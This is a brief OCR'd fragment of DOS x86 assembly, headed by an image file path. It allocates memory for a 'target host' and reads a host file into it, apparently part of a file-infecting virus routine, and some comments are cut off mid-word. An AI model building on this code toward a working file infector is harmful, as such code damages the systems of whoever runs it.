
mov ah,48h ; Allocate memory for target host
int 21h
pop bx
jc ExProg
mov word ptr PTR1[2],ax ; Save pointer to a
mov cx,word ptr FILE_LENGTH
sub cx,[HDR_SIZE]
mov ah,3fh ; Read host file into memory blo
push ds
lds dx,[PTR1]
int 21h